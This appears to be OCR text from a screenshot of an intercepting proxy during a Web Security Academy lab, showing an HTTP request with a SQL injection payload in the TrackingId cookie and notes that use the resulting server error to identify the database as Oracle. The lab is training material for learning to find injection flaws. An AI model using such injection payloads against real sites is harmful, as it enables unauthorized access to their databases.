 Send
Cancel
<
>
There is no 200 ok code means
syntax error here.
Target: https://0ac100fa037c1d
Request
By using '||' concatenation operator
we can conclude version is postgre or
oracle but from this error, version is oracle
Pretty
Raw
Hex
\n
1 GET /filter?category=Gifts HTTP/2
2 Host:
0ac100fa037c1dfc82e5e34d004f0039.web-security-academy.net
3 Cookie: TrackingId=p3bGsfQj9yftSdPD' || (SELECT '') || ';
session=gOIn3hmDm0PyIEkwxQ9v1fa0BFO0wU07
Response
Pretty
Raw
Hex
Render
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2324
5